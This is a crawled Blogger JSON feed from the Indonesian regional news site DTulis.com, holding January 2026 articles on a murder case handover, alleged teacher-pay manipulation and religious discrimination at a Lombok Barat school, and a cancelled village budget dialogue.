berkeadilan. Karier ASN tidak lagi ditentukan oleh siapa yang paling menonjol di panggung seleksi, melainkan oleh rekam jejak kinerja, kapasitas, dan integritas yang teruji dari waktu ke waktu.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6545967403941090318\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/akhiri-sistem-pansel-dan-beauty-contest.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6545967403941090318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6545967403941090318"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/akhiri-sistem-pansel-dan-beauty-contest.html","title":"Akhiri Sistem Pansel dan “Beauty Contest”, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvW-VSIgAIkGkHkjq7KXTub4jdF60zb261Mn3VlA8TotDpo75hFZyR9sFbTKDztQMrYVkE_ignrQc8tDJIRyHOhzOjwKr0F1Oj7jwRyxSI9IXqQhEOj38iyuCBummt-bJkKAyT_hN7iwzQa2-7ZDLbpbdqvz6Ad7KYkmYkl0zm8lmCmGubWg2fajy4iY\/s72-w640-h480-c\/IMG-20260113-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com/feeds/posts/default/-/Lombok%20Barat?alt=json-in-script&max-results=6&callback=jQuery3710721578870594193_1768738069311&_=1768738069312
body_size: 10931
content:
// API callback
jQuery3710721578870594193_1768738069311({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-18T18:57:38.184+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/-\/Lombok+Barat?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/search\/label\/Lombok%20Barat"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/-\/Lombok+Barat\/-\/Lombok+Barat?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"457"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8546338457448281889"},"published":{"$t":"2026-01-13T16:19:00.002+08:00"},"updated":{"$t":"2026-01-13T16:19:30.945+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc\/s1600\/IMG-20260113-WA0027.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc\/w640-h480\/IMG-20260113-WA0027.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E - Kasus dugaan pembunuhan berencana yang menimpa Brigadir EFR memasuki babak baru. Setelah melalui proses penyidikan yang panjang dan mendalam, Satuan Reserse Kriminal (Sat Reskrim) Polres Lombok Barat secara resmi melimpahkan para tersangka beserta barang bukti ke Kejaksaan Negeri Mataram, Selasa (13\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan pelimpahan ini dilaksanakan di Kantor Kejaksaan Negeri Mataram. Langkah ini dilakukan setelah Jaksa Penuntut Umum (JPU) menyatakan berkas perkara hasil penyidikan kepolisian telah lengkap atau P-21.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam proses Tahap II ini, penyidik menyerahkan lima orang tersangka yang memiliki peran berbeda-beda dalam peristiwa tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun lima orang tersangka antara lain tersangka utama, RS, serta empat tersangka lainnya, yakni SA, NU, PA, dan DA.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbVXYXsxLJONTrtA5jq7t_kAb4QWCipYNuMjJLX6or4WS6BAgQnbkH3vNHDTgBI7Jce3b6CW0SPP_O4-pXi-FbbGewfx1NXxqAkDm_H7aoQQOGwbBHpfWBtxzp9-ZkgW7_k5j3LPtNZUU-l29NLksVvcMB8TyJTwuNfqrpiWTCyljtyxwaczTbVwaEiY\/s1242\/IMG-20250825-WA0014(2).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"687\" data-original-width=\"1242\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbVXYXsxLJONTrtA5jq7t_kAb4QWCipYNuMjJLX6or4WS6BAgQnbkH3vNHDTgBI7Jce3b6CW0SPP_O4-pXi-FbbGewfx1NXxqAkDm_H7aoQQOGwbBHpfWBtxzp9-ZkgW7_k5j3LPtNZUU-l29NLksVvcMB8TyJTwuNfqrpiWTCyljtyxwaczTbVwaEiY\/w640-h354\/IMG-20250825-WA0014(2).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #999999; font-size: xx-small;\"\u003EAKP Lalu Eka Arya Mardiwinata, Kasat Reskrim Polres Lombok Barat\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Barat, AKBP Yasmara Harahap, S.I.K, melalui Kasat Reskrim, AKP Lalu Eka Arya Mardiwinata, S.H., M.H., menegaskan bahwa seluruh proses penyidikan telah dilakukan secara profesional dan transparan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hari ini kami telah melaksanakan kegiatan Tahap II, yaitu pengiriman tersangka dan barang bukti kepada Jaksa Penuntut Umum di Kejaksaan Negeri Mataram. Seluruh prosedur telah terpenuhi dan para tersangka kini menjadi tanggung jawab pihak kejaksaan untuk proses penuntutan lebih lanjut,\" ujar AKP Lalu Eka Arya Mardiwinata saat memberikan keterangan resminya, Selasa (13\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak kepolisian memastikan bahwa dalam penanganan kasus Brigadir EFR, seluruh alat bukti telah dikumpulkan secara cermat, mulai dari keterangan saksi, ahli, hingga bukti petunjuk di lapangan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAKP Lalu Eka Arya juga menjelaskan bahwa selain menyerahkan tersangka, pihak Sat Reskrim juga telah menjalankan kewajiban administratif kepada pihak keluarga tersangka.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami juga menyerahkan surat tembusan pemberitahuan pengeluaran tahanan dan surat perintah pengeluaran tahanan atas nama para tersangka kepada pihak keluarga mereka masing-masing. Ini adalah bagian dari prosedur administratif kepolisian sebagai bentuk transparansi dalam proses hukum yang sedang berjalan,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelama proses pelimpahan berlangsung di Kantor Kejaksaan Negeri Mataram, situasi terpantau aman dan kondusif.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETim Unit Tipidum Sat Reskrim Polres Lombok Barat mengawal ketat jalannya penyerahan guna memastikan tidak ada kendala teknis maupun gangguan keamanan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menjalankan tugas kami di sisi penyidikan dengan semaksimal mungkin. Selanjutnya, kita serahkan proses ini kepada rekan-rekan di Kejaksaan dan pihak Pengadilan untuk membuktikan seluruh dugaan tindak pidana yang disangkakan,\" tutup AKP Lalu Eka Arya Mardiwinata.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8546338457448281889\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/berkas-perkara-pembunuhan-brigadir-esco.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8546338457448281889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8546338457448281889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/berkas-perkara-pembunuhan-brigadir-esco.html","title":"Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc\/s72-w640-h480-c\/IMG-20260113-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8727016617502751145"},"published":{"$t":"2026-01-10T18:01:00.002+08:00"},"updated":{"$t":"2026-01-10T18:01:51.032+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Dua Tahun Mengajar, Guru Lain Terima Sertifikasi: Dugaan Manipulasi dan Diskriminasi Agama di SDN 2 Bajur"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbrVYWvyujhi712Ib0Z7BZu5LJVwFs9_f-it5PckDDcm2GSfNLxb3mJaKI7MzdXcTvc_pu9lsBazHr7pat2ljLXtt4PWb_xDtpIN6hkZy6gNjzP9X4uYJlBJKxV3158i1rs_3bFrmmFCbJJj91TUcNJe14ZJirCDfdA4Llm-Z3y-IA8ruCPaH4tF8hEA4\/s1080\/1768037389951.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbrVYWvyujhi712Ib0Z7BZu5LJVwFs9_f-it5PckDDcm2GSfNLxb3mJaKI7MzdXcTvc_pu9lsBazHr7pat2ljLXtt4PWb_xDtpIN6hkZy6gNjzP9X4uYJlBJKxV3158i1rs_3bFrmmFCbJJj91TUcNJe14ZJirCDfdA4Llm-Z3y-IA8ruCPaH4tF8hEA4\/w640-h426\/1768037389951.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELombok Barat, DTulis.com \u003C\/b\u003E- Dunia pendidikan sekolah Dasar (SD) di Lombok Barat kembali tercoreng. SDN 2 Bajur, Kecamatan Labuapi kabupaten Lombok Barat kini menjadi sorotan publik setelah dua persoalan serius yang diduga merugikan guru dan mencederai nilai keadilan serta toleransi di lingkungan sekolah mencuat ke publik.\u003C\/p\u003E\u003Cp\u003EDari pantauan media ini, masyarakat menyebutkan, seorang guru bernama Ibu Agustina diduga tidak mendapatkan hak jam mengajar sesuai ketentuan Dapodik 24 jam, meski secara fakta di lapangan ia menjalankan tugas mengajar penuh.\u003C\/p\u003E\u003Cp\u003EIronisnya, tunjangan sertifikasi justru diterima oleh guru lain yang disebut sudah tidak lagi mengajar di sekolah tersebut sejak 2023.\u003C\/p\u003E\u003Cp\u003EMenurut keterangan warga dan pengakuan pihak terkait yang diterima media ini, permasalahan bermula sejak tahun 2023. Saat itu, terdapat seorang guru PNS di SDN 2 Bajur yang terseret kasus asusila dan memicu kegaduhan di tengah masyarakat.\u003C\/p\u003E\u003Cp\u003EDemi meredam situasi, kepala sekolah saat itu melaporkan kejadian tersebut ke Dinas Pendidikan dan Kebudayaan Lombok Barat.\u003C\/p\u003E\u003Cp\u003EHasilnya, oknum guru PNS tersebut “dititipkan” ke SDN 1 Bengkel. Namun kejanggalan muncul karena nama guru tersebut masih tercatat aktif di Dapodik SDN 2 Bajur hingga saat ini, dan secara rutin tetap menerima tunjangan sertifikasi setiap tiga bulan.\u003C\/p\u003E\u003Cp\u003EPadahal, berdasarkan informasi masyarakat, kelas dan beban mengajar guru tersebut justru sepenuhnya diambil alih oleh Ibu Agustina.\u003C\/p\u003E\u003Cp\u003EIa mengajar kelas 1 dengan total beban 24 jam pelajaran, sesuai syarat penerima sertifikasi. Namun dalam sistem, jam mengajarnya disebut tidak sesuai fakta lapangan, membuat status Info GTK menjadi merah.\u003C\/p\u003E\u003Cp\u003E“Secara nyata Ibu Agustina itu yang mengajar, yang meng-handle kelas, tapi yang menikmati hasilnya orang lain. Selama dua tahun ia tidak pernah menerima satu rupiah pun dari sertifikasi itu,” ungkap sumber yang diterima media ini.\u003C\/p\u003E\u003Cp\u003ESetiap tiga bulan, tunjangan sertifikasi yang diterima oknum guru PNS tersebut disebut mencapai sekitar Rp12 juta per tiga bulan, sementara Ibu Agustina yang bekerja penuh justru tidak menerima apa pun sejak 2023.\u003C\/p\u003E\u003Cp\u003ESituasi ini memunculkan pertanyaan besar di tengah masyarakat. Bagaimana mungkin seorang guru yang tidak mengajar di SDN 2 Bajur masih tercatat aktif, menerima sertifikasi, dan lolos administrasi selama dua tahun berturut-turut?\u003C\/p\u003E\u003Cp\u003EMasyarakat menilai, kondisi ini patut diduga mengarah pada manipulasi data, termasuk absensi dan pelaporan jam mengajar.\u003C\/p\u003E\u003Cp\u003EBahkan, muncul dugaan adanya pembiaran atau kerja sama oknum tertentu di lingkungan sekolah, meski hingga kini hal tersebut masih perlu pembuktian resmi.\u003C\/p\u003E\u003Cp\u003EUpaya mencari keadilan telah dilakukan. Ibu Agustina disebut telah beberapa kali menyampaikan persoalan ini kepada pihak sekolah. Namun jawaban yang diterima selalu sama: guru tersebut berstatus PNS dan tidak bisa dikeluarkan dari Dapodik.\u003C\/p\u003E\u003Cp\u003EKetika mengadu ke Dinas Pendidikan, ia justru diminta mengosongkan jam dan membuat surat pernyataan kronologi kejadian, sesuatu yang dinilai masyarakat sebagai bentuk pengalihan tanggung jawab dari institusi sekolah.\u003C\/p\u003E\u003Cp\u003E“Harusnya sekolah membantu memperjuangkan hak guru yang bekerja, bukan malah membiarkan dia berjuang sendiri,” kata seorang warga.\u003C\/p\u003E\u003Cp\u003EMasalah tak berhenti di situ. Persoalan lain yang juga mengundang keprihatinan publik adalah dugaan diskriminasi agama dalam penempatan guru kelas.\u003C\/p\u003E\u003Cp\u003EInformasi yang dihimpun media ini menyebutkan, Ibu I Gusti Ayu Agung, guru beragama Hindu, tidak diperkenankan mengajar di kelas 6 pada tahun ajaran 2025–2026.\u003C\/p\u003E\u003Cp\u003EKeputusan itu disampaikan dalam rapat pembagian tugas oleh kepala sekolah, dengan alasan adanya masukan dari salah satu warga yang menginginkan guru kelas 6 harus beragama Islam agar siswa lebih mudah diarahkan ke pondok pesantren.\u003C\/p\u003E\u003Cp\u003EPernyataan tersebut disebut disampaikan secara terbuka dalam rapat dan didengar oleh seluruh guru. Akibatnya, Ibu Ayu diturunkan ke kelas 5, sementara kelas 6 dipegang guru lain yang beragama Islam.\u003C\/p\u003E\u003Cp\u003EHal ini pun membuat Ibu Ayu tersudutkan dan tidak lagi percaya diri untuk mengajar karena ada diskriminasi yang dilakukan oleh pihak sekolah.\u003C\/p\u003E\u003Cp\u003EPadahal, menurut keterangan masyarakat, Ibu Ayu dikenal aktif membaur, menjaga etika berpakaian, dan sering hadir dalam kegiatan keagamaan warga, termasuk undangan Maulid.\u003C\/p\u003E\u003Cp\u003EKeputusan itu pun dinilai mencederai prinsip kebhinekaan dan profesionalisme dunia pendidikan.\u003C\/p\u003E\u003Cp\u003EMenanggapi berbagai informasi yang beredar, Kepala Dinas Pendidikan dan Kebudayaan Lombok Barat menyampaikan bahwa pihaknya sedang menginventarisir dan mempelajari seluruh laporan yang masuk.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8727016617502751145\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dua-tahun-mengajar-guru-lain-terima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8727016617502751145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8727016617502751145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/dua-tahun-mengajar-guru-lain-terima.html","title":"Dua Tahun Mengajar, Guru Lain Terima Sertifikasi: Dugaan Manipulasi dan Diskriminasi Agama di SDN 2 Bajur"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbrVYWvyujhi712Ib0Z7BZu5LJVwFs9_f-it5PckDDcm2GSfNLxb3mJaKI7MzdXcTvc_pu9lsBazHr7pat2ljLXtt4PWb_xDtpIN6hkZy6gNjzP9X4uYJlBJKxV3158i1rs_3bFrmmFCbJJj91TUcNJe14ZJirCDfdA4Llm-Z3y-IA8ruCPaH4tF8hEA4\/s72-w640-h426-c\/1768037389951.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2360786191690567035"},"published":{"$t":"2026-01-09T17:07:00.005+08:00"},"updated":{"$t":"2026-01-09T17:07:34.716+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Dialog APBDes 2026 Dibatalkan Sepihak, Pemerintah Desa Dinilai Antidemokratis"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLrK0ZFNcmMZE0Y4Tg9YAwjn8IDqXEXQmoaw1qqWX2trWcmELa1sW9Ctnj1SM8U1rj41R3j-Q6UK8VayQWToxOJ8146bAD46fimvfeGUB74pj7aeqJAtLWhGGN_FfZ5NaJ86f0ub6dSK-Ln__zT9nBew9k13Pp-YzX_alIEp2p11uJVVj7JhiSfWPpgDU\/s1280\/IMG-20260109-WA0029.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLrK0ZFNcmMZE0Y4Tg9YAwjn8IDqXEXQmoaw1qqWX2trWcmELa1sW9Ctnj1SM8U1rj41R3j-Q6UK8VayQWToxOJ8146bAD46fimvfeGUB74pj7aeqJAtLWhGGN_FfZ5NaJ86f0ub6dSK-Ln__zT9nBew9k13Pp-YzX_alIEp2p11uJVVj7JhiSfWPpgDU\/w640-h480\/IMG-20260109-WA0029.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E — Rencana dialog publik antara Pemerintah Desa dan Karang Taruna yang sedianya digelar untuk membahas penyaluran Anggaran Pendapatan dan Belanja Desa (APBDes) Tahun 2026 mendadak dibatalkan secara sepihak. Keputusan ini menuai kritik tajam dari berbagai pihak karena dinilai mencerminkan tata kelola yang inkonsisten dan jauh dari semangat profesionalisme.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPembatalan dilakukan tanpa musyawarah, tanpa penjelasan yang rasional, dan tanpa itikad menjaga marwah ruang dialog publik yang sehat. Pemerintah Desa dinilai abai terhadap etika pemerintahan dan justru memperlemah kepercayaan masyarakat terhadap proses pengambilan keputusan yang seharusnya inklusif dan transparan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESekretaris Desa berdalih bahwa pembatalan dilakukan karena tidak adanya konfirmasi dari Karang Taruna. Namun, klaim ini bertolak belakang dengan fakta di lapangan. Pamflet kegiatan telah disebarluaskan melalui kanal resmi media sosial Pemerintah Desa, dan Sekretaris Desa sendiri terlibat dalam persiapan teknis, termasuk pengadaan peralatan siaran langsung pada 5 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Alasan yang disampaikan sangat lemah dan terkesan mengada-ada. Ini bukan soal miskomunikasi, tapi soal kemauan untuk membuka ruang diskusi yang sehat,”Ujar Rizky Ainul Huda\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua Karang Taruna, Zaenudin Husni menilai, Pembatalan ini memunculkan dugaan kuat bahwa Pemerintah Desa tengah menghindari forum diskusi terbuka yang berpotensi mengungkap persoalan dalam pengelolaan APBDes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESikap tersebut dinilai 